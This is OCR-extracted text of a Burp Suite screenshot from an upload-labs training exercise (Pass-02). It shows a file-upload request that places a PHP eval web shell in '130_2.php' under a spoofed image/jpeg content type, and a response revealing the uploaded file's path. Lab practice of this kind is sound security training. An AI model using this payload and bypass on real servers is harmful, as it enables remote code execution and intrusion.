 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.115.133 HTTP/1
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundarya45f846319718
00e568905cad0479c9d
8 Content-Length: 365
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer:
http://192.168.115.133/upload-labs-master/P
ass-02/index.php?action=show_code
12 Cookie: PHPSESSID=
f6c9u1inm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundarya45f84631971800e5689
05cad0479c9d
17 Content-Disposition: form-data; name="
upload_file"; filename="130_2.php"
18 Content-Type: image/jpeg
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundarya45f84631971800e5689
05cad0479c9d
22 Content-Disposition: form-data; name="
submit"
23
24 □□□
25 ------geckoformboundarya45f84631971800e5689
05cad0479c9d--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h3>
60 <form enctype="
multipart/form-data" method="
post" onsubmit="return
checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file
" type="file" name="
upload_file"/>
63 <input class="button"
type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/130_2.php"
width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
□□
</h3>
72 <pre>
73 <code class="
line-numbers
language-php">
$is_upload = false;
74 $msg = null;
75 if
(isset($_POST['submit'
])) {
130_2 1 match
发现成功上传并返回上传路径
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 6
Done 5,343 bytes | 9 millis